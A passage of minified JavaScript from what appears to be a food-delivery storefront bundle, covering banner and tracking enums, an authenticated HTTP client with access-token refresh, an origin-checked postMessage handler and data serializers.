this.requiresDateOfBirth===o.RequiredFieldsEnum.REQUIRED||this.requiresDateOfBirth===o.RequiredFieldsEnum.OPTIONAL}},{key:"isDocumentRequired",get:function(){return this.requiresDocument===o.RequiredFieldsEnum.REQUIRED}},{key:"isDateOfBirthRequired",get:function(){return this.requiresDateOfBirth===o.RequiredFieldsEnum.REQUIRED}}]),e}()},37159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StoreBannerType=t.StoreBannerPlataforms=t.StoreBannerImageType=void 0,t.StoreBannerType=function(e){return e.EXTERNAL_URL="EXTERNAL_URL",e.ITEM="ITEM",e.CATEGORY="CATEGORY",e.LOYALTY_PROGRAM="LOYALTY_PROGRAM",e.MEMBER_GET_MEMBER="MEMBER_GET_MEMBER",e.REWARDS="REWARDS",e.VOUCHER="VOUCHER",e}({}),t.StoreBannerPlataforms=function(e){return e.WEB="WEB",e.ANDROID="ANDROID",e.IOS="IOS",e}({}),t.StoreBannerImageType=function(e){return e.DEFAULT="DEFAULT",e.CUSTOM="CUSTOM",e}({})},13306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TrackingcodeType=t.InsertIn=t.ApplyOn=void 0,t.TrackingcodeType=function(e){return e.FACEBOOK_PIXEL="FACEBOOK_PIXEL",e.GOOGLE_TAG_MANAGER="GOOGLE_TAG_MANAGER",e.GOOGLE_ANALYTICS="GOOGLE_ANALYTICS",e.GOOGLE_ADS="GOOGLE_ADS",e.CUSTOM="CUSTOM",e}({}),t.InsertIn=function(e){return e.FOOTER="FOOTER",e.HEADER="HEADER",e}({}),t.ApplyOn=function(e){return e.ADMIN="ADMIN",e.BRAND="BRAND",e.GLOBAL="GLOBAL",e.CHECKOUT_DONE="CHECKOUT_DONE",e.CART="CART",e.BUGTREE="BUGTREE",e}({})},92880:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(43693)),u=n(92020),s=r(n(52500)),l=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";(0,a.default)(this,e),this.originalValue=t.trim()}return(0,i.default)(e,[{key:"value",get:function(){return this.isEmpty()?"":this.originalValue}},{key:"isEmpty",value:function(){return 0===this.originalValue.length||this.originalValue===e.DEFAULT_EMPTY_DOCUMENT}},{key:"isValidDocument",value:function(){return s.default.isValidPersonalDocument(this.originalValue)||u.MaskHelperValidation.store_document(this.originalValue)}}]),e}();(0,o.default)(l,"DEFAULT_EMPTY_DOCUMENT","111"),t.default=l},13112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CheckoutquestionAnswerType=void 0,t.CheckoutquestionAnswerType=function(e){return e.TEXT="TEXT",e}({})},47091:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InputTypes=void 0,t.InputTypes=function(e){return e.TEXT="text",e.NUMBER="number",e.PASSWORD="password",e.EMAIL="email",e.TELEPHONE="tel",e}({})},27047:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.PARAMS_KEY_NAME=void 0,t.PARAMS_KEY_NAME="dd";var n=function(e){return e.ADDRESS_DETAILS="address-details",e.LIST_ADDRESSES_BY_GEOLOCATION="address-list",e.ADDRESS_SET="address-set",e.ADDRESS_MODAL_VIEW="address-view",e.LOGIN_MODAL_VIEW="auth_view",e.SIGN_UP_EMAIL="auth_signup_email",e.SIGN_IN="auth_signin_email",e.LOGGED_IN="logged_in",e.FROM_BRAND="from-brand",e.ITEM_VIEW="item",e.MENU_VIEW="menu",e.CHECKOUT_SCREEN="checkout",e.CHECKOUT_PAYMENT_SCREEN_V2="checkout-payment-v2",e.OFFLINE_PAYMENT_SELECTED="payment-offline",e.REGISTER_NEW_CARD="payment-add-card",e.PIX_WAITING_PAYMENT="pix-waiting-payment",e.PIX_EXPIRED_CODE="pix-expired-code",e.CHECKOUT_DONE="checkout-done",e.CONFIG_POINTS_LOYALTY="points-loyalty",e.CONFIG_PROGRESSIVE_LOYALTY="progressive-loyalty",e.CONFIG_TRADITIONAL_LOYALTY="traditional-loyalty",e.IFOOD_ENTREGA_FACIL_ONBOARD="ifood-entrega-facil-onboard",e.MODULE_ENCODED_NAME="module_encoded_name",e.CREATE_ORDER="create-order",e.CREATE_ORDER_CHECKOUT="create-order-checkout",e.CRM_GROUP="crm-group",e.CRM="crm",e}(n||{});t.default=n},63246:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StatusString=void 0,t.StatusString=function(e){return e.ACTIVE="ACTIVE",e.INACTIVE="INACTIVE",e}({})},85412:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){return e.SMS="SMS",e.WHATSAPP="WHATSAPP",e.EMAIL="EMAIL",e}(n||{});t.default=n},38712:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){return e.CHECKOUT="checkout",e.HOME="home",e}(n||{});t.default=n},15844:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequiredFieldsEnum=void 0,t.RequiredFieldsEnum=function(e){return e.NOT_REQUIRED="NOT_REQUIRED",e.OPTIONAL="OPTIONAL",e.REQUIRED="REQUIRED",e}({})},73377:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579));n(38630);var d=n(25891),p=n(5064),h=n(73706),_=u(n(73562));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"get",value:(e=(0,l.default)(s.default.mark(function e(t){var n,r;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n="query=".concat(t),e.next=3,this.httpClient.get("".concat(this.url,"?").concat(n));case 3:return r=e.sent,e.abrupt("return",r);case 5:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(p.STORE_API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(h.SEARCH_ITEMS_URL)(a,void 0,0)||o,o=(0,d.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},86646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HttpStatusCode=t.HttpResponseStatus=t.HttpMethod=void 0,t.HttpMethod=function(e){return e.POST="POST",e.GET="GET",e.PUT="PUT",e.PATCH="PATCH",e.DELETE="DELETE",e}({}),t.HttpResponseStatus=function(e){return e.SUCCESS="success",e.ERROR="error",e.FAIL="fail",e}({}),t.HttpStatusCode=function(e){return e[e.ok=200]="ok",e[e.noContent=204]="noContent",e[e.badRequest=400]="badRequest",e[e.unauthorized=401]="unauthorized",e[e.forbidden=403]="forbidden",e[e.notFound=404]="notFound",e[e.unprocessableEntity=422]="unprocessableEntity",e[e.serverError=500]="serverError",e}({})},66272:(e,t,n)=>{"use strict";var r,a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(54756)),o=a(n(43693)),u=a(n(29293)),s=a(n(17383)),l=a(n(34579));n(38630);var c=n(25891),f=a(n(82726)),d=a(n(4545)),p=n(86646);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach(function(t){(0,o.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var v=(0,c.injectable)()(r=function(){var e;function t(){(0,s.default)(this,t)}return(0,l.default)(t,[{key:"request",value:(e=(0,u.default)(i.default.mark(function e(t){var n,r,a,o,u,s,l,c,h,v,g,m,y,b,E,S;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,u=_({},t.headers),t.method!==p.HttpMethod.GET&&(u=_(_({},u),d.default.getToken())),l=_(_({},s={type:t.method,dataType:"json",url:t.url,data:t.data,headers:u}),{},{cache:!1,contentType:!1,processData:!1}),e.next=7,f.default.ajax(t.isFormData?l:s);case 7:return c=e.sent,e.abrupt("return",{status:null==c?void 0:c.status,statusCode:null!==(n=null!==(r=null==c?void 0:c.statusCode)&&void 0!==r?r:null==c?void 0:c.code)&&void 0!==n?n:"",message:null!==(a=null==c?void 0:c.message)&&void 0!==a?a:"",data:null!==(o=null==c?void 0:c.data)&&void 0!==o?o:{}});case 11:return e.prev=11,e.t0=e.catch(0),S=e.t0,e.abrupt("return",{status:null!==(h=null==S||null===(v=S.responseJSON)||void 0===v?void 0:v.status)&&void 0!==h?h:p.HttpResponseStatus.FAIL,statusCode:null!==(g=null==S?void 0:S.status)&&void 0!==g?g:"",data:null!==(m=null==S||null===(y=S.responseJSON)||void 0===y?void 0:y.errors)&&void 0!==m?m:{},code:null!==(b=null==S||null===(E=S.responseJSON)||void 0===E?void 0:E.code)&&void 0!==b?b:""});case 15:case"end":return e.stop()}},e,null,[[0,11]])})),function(t){return e.apply(this,arguments)})}]),t}())||r;t.default=v},46304:(e,t,n)=>{"use strict";var r,a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(73738)),o=a(n(17383)),u=a(n(34579)),s=n(25891),l=a(n(19306));t.default=(0,s.injectable)()(r=function(){function e(){(0,o.default)(this,e)}return(0,u.default)(e,[{key:"isAllowedOrigin",value:function(e){var t=[l.default.instance.baseUrl];return"1"!==IS_DEV||t.includes("https://0.0.0.0:3000")||t.push("https://0.0.0.0:3000"),t.includes(e)}},{key:"isValidObject",value:function(e){return e&&"payload"in e&&"request"in e&&"string"==typeof e.request&&"method"in e.payload&&"message"in e.payload&&"string"==typeof e.payload.message&&"string"==typeof e.payload.method}},{key:"sendMessage",value:function(e,t,n){var r=document.querySelector("#modal-iframe");null!=r&&r.contentWindow&&r.contentWindow.postMessage({request:e,data:t,errorReason:n},l.default.instance.baseUrl)}},{key:"onReceiveMessage",value:function(e){if(this.isAllowedOrigin(e.origin)&&this.isValidObject(e.data)){var t=e.data,n=t.request,r=t.payload,a=r.method,o=r.message,u=r.data,s=l.default.instance.mappedActionCallback[o]||void 0,c=a.toUpperCase();if("object"===(0,i.default)(s)&&c in s&&(s=s[c]),!s)throw this.sendMessage(n),Error("Unknown Action Papa Terra: ".concat(c," - ").concat(o));var f="function"==typeof s?s(u):s;this.sendMessage(n,f)}}}]),e}())||r},19306:(e,t,n)=>{"use strict";var r,a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.RoutingActionCallbackEnum=void 0;var i=a(n(43693)),o=a(n(17383)),u=a(n(34579)),s=n(25891),l=a(n(27648)),c=a(n(21551)),f=a(n(35698)),d=t.RoutingActionCallbackEnum=function(e){return e.SIGNIN="signin",e.MENU="menu",e}({});t.default=(0,s.injectable)()(r=function(){function e(){(0,o.default)(this,e)}return(0,u.default)(e,[{key:"baseUrl",get:function(){var e=PAPATERRA_URL?PAPATERRA_URL.replace("/#",""):"https://store.deliverydireto.com.br";return"/"===e.at(-1)&&(e=e.slice(0,-1)),e}},{key:"openMenu",value:function(){if(window.location.href.includes("/checkout")||window.location.href.includes("/pages/")){window.location.href=f.default.url;return}c.default.destroy()}},{key:"mappedActionCallback",get:function(){var e,t=this;return e={},(0,i.default)(e,d.SIGNIN,function(){return l.default.instance.openLoginModal()}),(0,i.default)(e,d.MENU,function(){return t.openMenu()}),e}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new e),this.self}}]),e}())||r},19844:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579));t.default=function(){function e(){(0,a.default)(this,e)}return(0,i.default)(e,[{key:"getOnlyTime",value:function(e){return e.split("-")[0]}},{key:"serialize",value:function(e){var t,n,r;return{id:null==e?void 0:e.id,weekday:null!==(t=null==e?void 0:e.weekday)&&void 0!==t?t:0,periodStart:this.getOnlyTime(null!==(n=null==e?void 0:e.periodStart)&&void 0!==n?n:""),periodEnd:this.getOnlyTime(null!==(r=null==e?void 0:e.periodEnd)&&void 0!==r?r:"")}}},{key:"deserialize",value:function(e){return this.id=e.id,this.weekday=e.weekday,this.periodStart=e.periodStart,this.periodEnd=e.periodEnd,this}}]),e}()},878:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(43693)),i=r(n(17383)),o=r(n(34579)),u=n(63246),s=n(37159),l=r(n(19844));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,a.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(){function e(){(0,i.default)(this,e)}return(0,o.default)(e,[{key:"serialize",value:function(e){var t,n,r,a,i,o,c,f,d;return{id:null!==(t=null==e?void 0:e.id)&&void 0!==t?t:0,storeId:null!==(n=null==e?void 0:e.storeId)&&void 0!==n?n:0,name:null!==(r=null==e?void 0:e.name)&&void 0!==r?r:"",photoUrl:null!==(a=null==e?void 0:e.photoUrl)&&void 0!==a?a:"",status:null!==(i=null==e?void 0:e.status)&&void 0!==i?i:u.StatusString.INACTIVE,type:null!==(o=null==e?void 0:e.type)&&void 0!==o?o:s.StoreBannerType.EXTERNAL_URL,platforms:null!==(c=null==e?void 0:e.platforms)&&void 0!==c?c:[s.StoreBannerPlataforms.ANDROID,s.StoreBannerPlataforms.IOS,s.StoreBannerPlataforms.WEB],viewOrder:null!==(f=null==e?void 0:e.viewOrder)&&void 0!==f?f:0,availabilities:(null==e?void 0:e.availabilities)!==void 0?e.availabilities.map(function(e,t){return new l.default().serialize(e)}):[],extraData:null!==(d=null==e?void 0:e.extraData)&&void 0!==d?d:void 0}}},{key:"deserialize",value:function(e){return this.id=e.id,this.storeId=e.storeId,this.name=e.name,this.photoUrl=e.photoUrl,this.platforms=e.platforms,this.status=e.status,this.viewOrder=e.viewOrder,this.availabilities=e.availabilities.map(function(e,t){return new l.default().deserialize(e)}),this.type=e.type,this.extraData=e.extraData?f(f({},e.extraData),{},{type:e.type}):void 0,this}}]),e}()},63443:(e,t,n)=>{"use strict";var r,a,i=n(82726),o=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var u=o(n(54756)),s=o(n(29293)),l=o(n(17383)),c=o(n(34579)),f=o(n(12475)),d=o(n(32395)),p=o(n(29511)),h=o(n(28452)),_=o(n(63072)),v=o(n(43693)),g=n(25891),m=o(n(6078)),y=o(n(46740)),b=o(n(35698)),E=n(86646),S=n(79950),O=o(n(66272)),A=n(5064),R=o(n(72487));t.default=(0,g.injectable)()((r=a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[void 0===S.IGetStoreApiCredentials?Object:S.IGetStoreApiCredentials])(a=function(e){(0,p.default)(w,e);var t,n,r,a,o,g,S,O,A,I,T,C,L,k=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,_.default)(w);return e=t?Reflect.construct(n,arguments,(0,_.default)(this).constructor):n.apply(this,arguments),(0,h.default)(this,e)});function w(e){var t;return(0,l.default)(this,w),t=k.call(this),(0,v.default)((0,f.default)(t),"accessTokenStorage",new y.default("storeAccessToken".concat(b.default.hashBrandOnly))),(0,v.default)((0,f.default)(t),"stateStorage",new y.default("storeTokenState".concat(b.default.hashBrandOnly))),(0,v.default)((0,f.default)(t),"defaultState",{isLogged:!1}),t.usecase=e,t}return(0,c.default)(w,[{key:"logout",value:function(){this.accessTokenStorage.removeUnique(),this.stateStorage.removeUnique()}},{key:"getStateFromStorage",value:function(){var e,t=this.defaultState;try{t=JSON.parse(null!==(e=this.stateStorage.getUnique())&&void 0!==e?e:"")}catch(e){}return t}},{key:"getState",value:(n=(0,s.default)(u.default.mark(function e(){var t;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=!1,e.next=3,m.default.instance.isLoggedPromise(function(e){t=e});case 3:return e.abrupt("return",{isLogged:t});case 4:case"end":return e.stop()}},e)})),function(){return n.apply(this,arguments)})},{key:"generateNewToken",value:(r=(0,s.default)(u.default.mark(function e(){var t,n,r,a;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.usecase.get();case 2:return r=e.sent,this.accessTokenStorage.setUnique(null!==(t=null===(n=r.data)||void 0===n||null===(n=n.access_token)||void 0===n?void 0:n.access_token)&&void 0!==t?t:""),e.next=6,this.getState();case 6:a=e.sent,this.stateStorage.setUnique(JSON.stringify(a));case 8:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"getAccessToken",value:(a=(0,s.default)(u.default.mark(function e(){var t,n,r,a,i;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.accessTokenStorage.getUnique()){e.next=3;break}return e.next=3,this.generateNewToken();case 3:return e.next=5,this.getState();case 5:if(r=e.sent,!(this.getStateFromStorage().isLogged!==r.isLogged)){e.next=9;break}return e.next=9,this.generateNewToken();case 9:if(a=(0,R.default)(null!==(t=this.accessTokenStorage.getUnique())&&void 0!==t?t:""),i=Date.now()/1e3,!(!a||a.exp<=i)){e.next=14;break}return e.next=14,this.generateNewToken();case 14:return e.abrupt("return",null!==(n=this.accessTokenStorage.getUnique())&&void 0!==n?n:"");case 15:case"end":return e.stop()}},e,this)})),function(){return a.apply(this,arguments)})},{key:"getDefaultHeaders",value:(o=(0,s.default)(u.default.mark(function e(){var t;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAccessToken();case 2:return t=e.sent,e.abrupt("return",{"Content-Type":"application/json","X-DeliveryDireto-Client-Id":DELIVERY_DIRETO_CLIENT_ID,"X-DeliveryDireto-ID":DELIVERY_DIRETO_ID,Authorization:"Bearer ".concat(t)});case 4:case"end":return e.stop()}},e,this)})),function(){return o.apply(this,arguments)})},{key:"get",value:(g=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=t,e.t3=E.HttpMethod.GET,e.next=7,this.getDefaultHeaders();case 7:return e.t4=e.sent,e.t5=n,e.t6={url:e.t2,method:e.t3,headers:e.t4,data:e.t5},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t6));case 11:case"end":return e.stop()}},e,this)})),function(e){return g.apply(this,arguments)})},{key:"post",value:(S=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=t,e.t3=E.HttpMethod.POST,e.next=7,this.getDefaultHeaders();case 7:return e.t4=e.sent,e.t5=n,e.t6={url:e.t2,method:e.t3,headers:e.t4,data:e.t5},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t6));case 11:case"end":return e.stop()}},e,this)})),function(e){return S.apply(this,arguments)})},{key:"postJson",value:(O=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=t,e.t3=E.HttpMethod.POST,e.next=7,this.getDefaultHeaders();case 7:return e.t4=e.sent,e.t5=JSON.stringify(n),e.t6={url:e.t2,method:e.t3,headers:e.t4,data:e.t5},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t6));case 11:case"end":return e.stop()}},e,this)})),function(e){return O.apply(this,arguments)})},{key:"put",value:(A=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=t,e.t3=E.HttpMethod.PUT,e.next=7,this.getDefaultHeaders();case 7:return e.t4=e.sent,e.t5=n,e.t6={url:e.t2,method:e.t3,headers:e.t4,data:e.t5},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t6));case 11:case"end":return e.stop()}},e,this)})),function(e){return A.apply(this,arguments)})},{key:"delete",value:(I=(0,s.default)(u.default.mark(function e(t){var n,r,a,o=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=o.length>1&&void 0!==o[1]?o[1]:{},r=i.param(n),a=n!=={}?"".concat(t,"?").concat(r):t,e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=a,e.t3=E.HttpMethod.DELETE,e.next=9,this.getDefaultHeaders();case 9:return e.t4=e.sent,e.t5={url:e.t2,method:e.t3,headers:e.t4},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t5));case 12:case"end":return e.stop()}},e,this)})),function(e){return I.apply(this,arguments)})},{key:"formPost",value:(T=(0,s.default)(u.default.mark(function e(t){var n,r,a=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]?a[1]:{},e.next=3,this.getDefaultHeaders();case 3:return r=e.sent,delete r["Content-Type"],e.abrupt("return",(0,d.default)((0,_.default)(w.prototype),"request",this).call(this,{url:t,method:E.HttpMethod.POST,headers:r,isFormData:!0,data:n}));case 6:case"end":return e.stop()}},e,this)})),function(e){return T.apply(this,arguments)})},{key:"putJson",value:(C=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.abrupt("return",this.put(t,JSON.stringify(n)));case 2:case"end":return e.stop()}},e,this)})),function(e){return C.apply(this,arguments)})},{key:"deleteJson",value:(L=(0,s.default)(u.default.mark(function e(t){var n,r=arguments;return u.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.t0=(0,d.default)((0,_.default)(w.prototype),"request",this),e.t1=this,e.t2=t,e.t3=E.HttpMethod.DELETE,e.next=7,this.getDefaultHeaders();case 7:return e.t4=e.sent,e.t5=JSON.stringify(n),e.t6={url:e.t2,method:e.t3,headers:e.t4,data:e.t5},e.abrupt("return",e.t0.call.call(e.t0,e.t1,e.t6));case 11:case"end":return e.stop()}},e,this)})),function(e){return L.apply(this,arguments)})}]),w}(O.default))||a)||a,a=(0,g.inject)(A.GET_STORE_API_CREDENTIALS)(r,void 0,0)||a))||a},99e3:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=n(63246),u=n(13112);t.default=function(){function e(){(0,a.default)(this,e)}return(0,i.default)(e,[{key:"serialize",value:function(e){var t,n,r,a,i;return{id:null==e?void 0:e.id,storeId:null==e?void 0:e.storeId,brandId:null==e?void 0:e.brandId,question:null!==(t=null==e?void 0:e.question)&&void 0!==t?t:"",required:null===(n=null==e?void 0:e.required)||void 0===n||n,answerType:null!==(r=null==e?void 0:e.answerType)&&void 0!==r?r:u.CheckoutquestionAnswerType.TEXT,status:null!==(a=null==e?void 0:e.status)&&void 0!==a?a:o.StatusString.INACTIVE,viewOrder:null!==(i=null==e?void 0:e.viewOrder)&&void 0!==i?i:0}}},{key:"deserialize",value:function(e){return this.id=e.id,this.storeId=e.storeId,this.brandId=e.brandId,this.question=e.question,this.required=e.required,this.answerType=e.answerType,this.status=e.status,this.viewOrder=e.viewOrder,this}}]),e}()},16566:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579)),d=n(86646),p=n(5064),h=n(73706),_=u(n(73562)),v=n(25891),g=u(n(99e3));t.default=(0,v.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===_.default?Object:_.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"performRequest",value:(e=(0,l.default)(s.default.mark(function e(){var t,n,r=arguments;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r.length>0&&void 0!==r[0]&&r[0],t=this.url,e.next=4,this.httpClient.get(t);case 4:if(!(!(n=e.sent).data||n.status!==d.HttpResponseStatus.SUCCESS)){e.next=7;break}return e.abrupt("return",[]);case 7:return e.abrupt("return",n.data.checkoutquestions.map(function(e){return new g.default().serialize(e)}));case 8:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,v.inject)(p.STORE_API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,v.named)(h.CHECKOUTQUESTIONS_URL)(a,void 0,0)||o,o=(0,v.inject)(p.URL_SYMBOL)(i,void 0,0)||o))||o},83243:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=u(n(54756)),l=u(n(29293)),c=u(n(17383)),f=u(n(34579)),d=n(25891),p=n(86646),h=n(5064),_=n(73706),v=u(n(878)),g=u(n(73562)),m=n(37159),y=u(n(51417));t.default=(0,d.injectable)()((r=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===g.default?Object:g.default])(o=function(){var e;function t(e,n){(0,c.default)(this,t),this.url=e,this.httpClient=n}return(0,f.default)(t,[{key:"platform",get:function(){return y.default.isFromAndroidWebView()?m.StoreBannerPlataforms.ANDROID:y.default.isFromIOSWebView()?m.StoreBannerPlataforms.IOS:m.StoreBannerPlataforms.WEB}},{key:"performRequest",value:(e=(0,l.default)(s.default.mark(function e(){var t,n,r,a=arguments;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=!(a.length>0)||void 0===a[0]||a[0],n=this.url,t&&(n="".concat(n,"?platform=").concat(this.platform)),e.next=5,this.httpClient.get(n);case 5:if(!(!(r=e.sent).data||r.status!==p.HttpResponseStatus.SUCCESS)){e.next=8;break}return e.abrupt("return",[]);case 8:return e.abrupt("return",r.data.banners.map(function(e,t){return new v.default().serialize(e)}));case 9:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,a=o=(0,d.inject)(h.STORE_API_REQUESTOR_SYMBOL)(r,void 0,1)||o,i=o=(0,d.named)(_.STORE_BANNER_URL)(a,void 0,0)||o,o=(0,d.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},91558:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(46740)),u=r(n(35698)),s=function(){function e(){(0,a.default)(this,e),this.storage=new o.default("GuestUserInfo_".concat(u.default.hashBrandOnly))}return(0,i.default)(e,[{key:"isInvalidData",value:function(e){return!e.name&&!e.telephone}},{key:"get",value:function(){var e=this.storage.getUnique();return e?this.isInvalidData(e)?(this.storage.removeUnique(),null):e:null}},{key:"set",value:function(e){this.storage.setUnique(e)}}]),e}();t.default=s},77543:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(43693)),u=r(n(38712)),s=function(){function e(){(0,a.default)(this,e),(0,o.default)(this,"param","guest_user_source")}return(0,i.default)(e,[{key:"get",value:function(){switch(new URLSearchParams(window.location.search).get(this.param)){case u.default.CHECKOUT:return u.default.CHECKOUT;case u.default.HOME:return u.default.HOME;default:return null}}},{key:"set",value:function(e){var t=new URLSearchParams(window.location.search);return t.set(this.param,e),window.history.replaceState(window.history.state,"","?".concat(t.toString())),!0}}]),e}();t.default=s},82140:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=n(51487),u=function(){function e(){(0,a.default)(this,e)}return(0,i.default)(e,[{key:"get",value:function(){var e;return(null===(e=document.querySelector("#has-legal-terms-input"))||void 0===e?void 0:e.value)==="1"?(0,o.makeBrandOrStoreUrl)("/termos-e-politicas"):null}}]),e}();t.default=u},69407:(e,t,n)=>{"use strict";var r,a,i,o,u=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 